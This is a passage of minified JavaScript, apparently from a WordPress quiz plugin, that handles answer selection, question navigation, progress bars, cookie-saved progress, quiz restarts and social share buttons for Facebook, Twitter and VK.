is-incorrect"),"multiple"===t.settings.question_layout&&(t.updateProgressBar(100),t.$wrapper.find(".wq-question").hide(),t.$wrapper.find(".wq-question:last-child").show()),t.totalAnswered=t.totalQuestions,t.currentQuestionIndex=t.lastQuestionIndex,t.complete()})}},{key:"handleClickAnswer",value:function(e){var t=a(e.currentTarget);if(!(this.timer&&this.timer.timesUp||t.hasClass("chosen"))){var i=t.closest(".wq-question");this.isAnswered(i)||(t.closest(".wq-answer").addClass("chosen"),this.isFullyAnswered(i)&&(i.addClass("wq_questionAnswered"),this.trackAnswer(i),this.totalAnswered++,this.currentQuestionIndex=parseInt(i.attr("data-index")),this.afterClickAnswer(t,i),!this.isShowNextButton()&&this.shouldRefreshPage()||this.nextQuestion()))}}},{key:"handleClickNextQuestionButton",value:function(e){e.preventDefault();var t=a(e.currentTarget).closest(".wq-question");this.currentQuestionIndex--,this.shouldRefreshPage()?this.doRefreshPage():(this.currentQuestionIndex++,this.goToNextQuestion(t))}},{key:"handleClickRestartQuizButton",value:function(e){e.preventDefault(),this.restartQuiz()}},{key:"handleClickToggleEmbed",value:function(e){e.preventDefault(),a(e.currentTarget).parent().toggleClass("active").next().slideToggle("fast")}},{key:"handleClickBeginQuiz",value:function(e){var t=this;e.preventDefault(),this.$wrapper.find(".wq-quiz-intro-container").fadeOut("fast",function(){t.$wrapper.find(".wq-progress-bar-container, .wq-questions, .wq-embed-toggle, .wq_promoteQuizCtr").fadeIn("fast"),t.startTimer(),t.startOverallTimer()})}},{key:"goToNextQuestion",value:function(i){var s=this;if(this.isAnswered(i)){if(this.totalAnswered<this.totalQuestions?i.animateCss(this.settings.animation_out,function(){var e=i.next(".wq-question"),t=i.offset().top;i.hide(),"on"===s.settings.auto_scroll&&a("html, body").animate({scrollTop:t-95}),e.show().animateCss(s.settings.animation_in,function(){s.timer&&!e.find(".wq-answer.chosen").length&&s.timer.start()})}):this.$wrapper.find(".wq-results").is(":visible")||this.complete(),this.stopTimer(),i.find(".wq-embed iframe").length){var e=i.find(".wq-embed iframe"),t=e.attr("src");e.attr("src",""),e.attr("src",t.replace("&autoplay=1",""))}i.find(".wq-question-video video").length&&i.find(".wq-question-video video")[0].player&&i.find(".wq-question-video video")[0].player.pause()}}},{key:"isFullyAnswered",value:function(e){return!0}},{key:"afterClickAnswer",value:function(e,t){if(this.shouldSaveProgress()&&this.saveProgressToCookie(),"multiple"===this.settings.question_layout)if(this.$wrapper.find(".wq_quizProgressBar").length&&this.updateProgressBar(),this.isShowNextButton()){var i=t.find(".wq_continue");this.totalAnswered<this.totalQuestions&&t.find(".wq_continue").length&&i.show()}else{if(this.shouldRefreshPage())return void this.doRefreshPage();this.goToNextQuestion(t)}this.stopTimer()}},{key:"updateProgressBar",value:function(e){void 0===e&&(e=parseInt(100*this.totalAnswered/this.totalQuestions)),this.$wrapper.find(".wq_quizProgressValue").animate({width:e+"%"}).text(e+"%")}},{key:"nextQuestion",value:function(){return this.totalAnswered===this.totalQuestions?this.complete():this.currentQuestionIndex===this.lastQuestionIndex?(this.currentQuestionIndex=-1,this.nextQuestion()):(this.currentQuestionIndex++,this.isAnswered(this.currentQuestionIndex)?this.nextQuestion():void("single"===this.settings.question_layout&&"on"===this.settings.auto_scroll&&this.scrollToQuestion(this.currentQuestionIndex)))}},{key:"shouldSaveProgress",value:function(){return!this.isAnswerOnly&&"multiple"===this.settings.question_layout&&parseInt(this.settings.refresh_step)}},{key:"shouldRefreshPage",value:function(){return 0<arguments.length&&void 0!==arguments[0]&&arguments[0]?this.shouldSaveProgress():!this.isAnswerOnly&&"multiple"===this.settings.question_layout&&parseInt(this.settings.refresh_step)&&0==(this.currentQuestionIndex+1)%parseInt(this.settings.refresh_step)}},{key:"doRefreshPage",value:function(){this.saveProgressToCookie(),window.location.href=window.location.href}},{key:"complete",value:function(){var t=this;if(!this.isAnswerOnly){this.stopOverallTimer(),this.$wrapper.addClass("is-completed"),this.findResultId(),this.isSavedPlayer||(this.savePlayData(),this.isSavedPlayer=!0),this.gaTrackEvent();var i=this.$wrapper.find(".wq-force-action-container"),s=this.$wrapper.find('.wq-question[data-index="'+this.lastQuestionIndex+'"]');if(i.length)"multiple"===this.settings.question_layout?s.animateCss(this.settings.animation_out,function(){s.hide();var e=s.offset().top;s.hide(),"on"===t.settings.auto_scroll&&a("html, body").animate({scrollTop:e-95}),i.show().animateCss(t.settings.animation_in)}):i.show();else{if(this.results.length){if(this.shouldRefreshPage(!0))return void this.doRefreshPage();this.showResult()}this.$wrapper.find(".wq-retake-quiz").length&&this.$wrapper.find(".wq-retake-quiz").show()}"single"===this.settings.question_layout&&("on"!==this.settings.end_answers||this.hasForceAction()?this.results.length&&this.scrollToResults():this.scrollToQuestion(0)),this.$wrapper.trigger("wp_quiz_complete_quiz",[this])}}},{key:"findResultId",value:function(){}},{key:"trackAnswer",value:function(e){}},{key:"savePlayData",value:function(){}},{key:"saveProgressToCookie",value:function(){if("undefined"!=typeof Cookies){var e={tracker:this.tracker,totalCorrects:this.totalCorrects,currentQuestionIndex:this.currentQuestionIndex,totalAnswered:this.totalAnswered,points:this.points};Cookies.set(this.getProgressCookieName(),e,{expires:1/24})}}},{key:"getProgressFromCookie",value:function(){if("undefined"!=typeof Cookies)return Cookies.get(this.getProgressCookieName())}},{key:"getProgressCookieName",value:function(){return"wp_quiz_progress_"+this.quizId}},{key:"removeProgressFromCookie",value:function(){"undefined"!=typeof Cookies&&Cookies.remove(this.getProgressCookieName())}},{key:"continueFromProgress",value:function(e){}},{key:"showResult",value:function(){}},{key:"scrollToResults",value:function(){var e=this.$wrapper.find(".wq-force-action-container").length?this.$wrapper.find(".wq-force-action-container"):this.$wrapper.find(".wq-results");a("html, body").animate({scrollTop:e.offset().top-95})}},{key:"scrollToQuestion",value:function(e){a("html, body").animate({scrollTop:this.$wrapper.find('.wq-question[data-index="'+e+'"]').offset().top-95})}},{key:"restartQuiz",value:function(){this.currentQuestionIndex=0,this.totalAnswered=0,this.totalCorrects=0,this.tracker={},this.isSavedPlayer=!1,this.isGaTracked=!1,"multiple"===this.settings.question_layout&&(this.$wrapper.find(".wq-question").hide(),this.$wrapper.find('.wq-question[data-index="0"]').show()),this.scrollToQuestion(0),this.updateProgressBar(),this.$wrapper.removeClass("is-completed"),this.$wrapper.removeClass("show-played"),this.$wrapper.find(".wq_questionAnswered").removeClass("wq_questionAnswered"),this.$wrapper.find(".is-correct").removeClass("is-correct"),this.$wrapper.find(".is-incorrect").removeClass("is-incorrect"),this.$wrapper.find(".chosen").removeClass("chosen"),this.$wrapper.find(".wq-question:not(.wq-is-ad) .wq_continue, .wq_quizForceActionCtr, .wq-results, .wq-result, .wq-force-action-container, .wq-retake-quiz, .wq-question-timer").hide(),this.$wrapper.find(".wq-question").removeClass("force-show"),this.hasTimer()&&(this.$wrapper.find(".wq-quiz-intro-container").show(),this.$wrapper.find(".wq-progress-bar-container, .wq-questions").hide()),this.startOverallTimer(),this.removeProgressFromCookie()}},{key:"isAnswered",value:function(e){return"function"==typeof e.hasClass?e.hasClass("wq_questionAnswered")||e.hasClass("wq-is-ad"):this.$wrapper.find('.wq-question[data-index="'+e+'"]').hasClass("wq_questionAnswered")}}]),s}(),a(document).ready(function(){a(document).on("click",".wq-share-fb",function(e){if("undefined"!=typeof FB){e.preventDefault();var t=e.currentTarget.dataset.url;if(e.currentTarget.dataset.trackingId){var i=e.currentTarget.dataset.trackingId;t=-1===t.indexOf("?")?t+"?wqtid="+i:t+"&wqtid="+i}else if(e.currentTarget.dataset.imageFile){var s=e.currentTarget.dataset.imageFile;t=-1===t.indexOf("?")?t+"?wqimg="+s:t+"&wqimg="+s}FB.ui({method:"share",href:t},function(e){console.log(e)})}}),a(document).on("click",".wq-share-tw",function(e){e.preventDefault();var t=e.currentTarget.dataset.url;if(e.currentTarget.dataset.trackingId){var i=e.currentTarget.dataset.trackingId;t=-1===t.indexOf("?")?t+"?wqtid="+i:t+"&wqtid="+i}else if(e.currentTarget.dataset.imageFile){var s=e.currentTarget.dataset.imageFile;t=-1===t.indexOf("?")?t+"?wqimg="+s:t+"&wqimg="+s}t="https://twitter.com/intent/tweet?url="+encodeURIComponent(t);var n=a(e.currentTarget).closest(".wq-quiz").find(".wq-result:visible .wq-result-score"),r=a(e.currentTarget).closest(".wq-quiz").find(".wq-result:visible .wq-result-title");n.length&&n.text()?t+="&text="+encodeURIComponent(n.text()):r.length&&r.text()&&(t+="&text="+encodeURIComponent(r.text())),window.open(t,"_blank","width=500, height=300")}),a(document).on("click",".wq-share-vk",function(e){e.preventDefault();var t=e.currentTarget.dataset.url;if(e.currentTarget.dataset.trackingId){var i=e.currentTarget.dataset.trackingId;t=-1===t.indexOf("?")?t+"?wqtid="+i:t+"&wqtid="+i}else if(e.currentTarget.dataset.imageFile){var s=e.currentTarget.dataset.imageFile;t=-1===t.indexOf("?")?t+"?wqimg="+s:t+"&wqimg="+s}window.open("http://vk.com/share.php?url="+encodeURIComponent(t),"_blank","width=500, height=300")}),a(document).on("click",".wq-question-hint-button",function(e){return e.stopPropagation(),e.preventDefault(),a(this).prev(".wq-question-hint-content").slideToggle(),!1}),a(document).on("click",".wq-question-hint-content",function(e){return e.stopPropagation()}),a(document).on("click",function(e){return a(".wq-question-hint-content").hide()})})}(wpQuiz,jQuery)